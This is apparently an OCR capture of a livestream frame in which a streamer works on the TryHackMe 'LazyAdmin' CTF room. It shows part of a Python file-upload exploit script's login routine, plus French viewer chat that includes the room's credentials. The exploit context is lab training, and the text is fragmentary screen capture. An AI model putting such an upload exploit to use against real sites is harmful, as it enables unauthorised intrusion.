 Applications Places Tilix
Oct 16, 19:02
3/7
Tilix: nils@
1: nils@kalistream:~/Documents/thm/LazyAdmin
CTF TryHackMe
41 file = {'upload[]': open(filename, 'rb')}
42
43 payload = {
44 'user':username,
45 'passwd':password,
46 'rememberMe':''
47 }
48
49
50
51 with session() as r:
52 login = r.post('http://' + host + '/as/?type=signin', data=payload
)
53 success = 'Login success'
54 if login.status_code == 200:
55 print("[+] Sending User&Pass...")
56 if login.text.find(success) > 1:
57 print("[+] Login Succssfully...")
58 else:
59 print("[-] User or Pass is incorrent...")
60 print("Good Bye...")
61 exit()
NORMAL 1 fileupload.py python 60:1 86%
GNUPG
Il va te les demander.
BOTKLEAN
pour moi les devoirs sont enfins
finis, deux aprems... c'étais looong
'+_+
EFCYLAB
manager:Password123
DJTALEZ79
c'est admin non ?
RETORSBUTOR
Faut lire les scripts avant de les
executer, j'ai vu des scripts qui
pouvaient sans modifs au
minimum erase tout le pc lol
EFCYLAB
@retorsbutor scriptkiddie
@AHP_nils discord.gg/48tN36XQZ6 @ahp_nils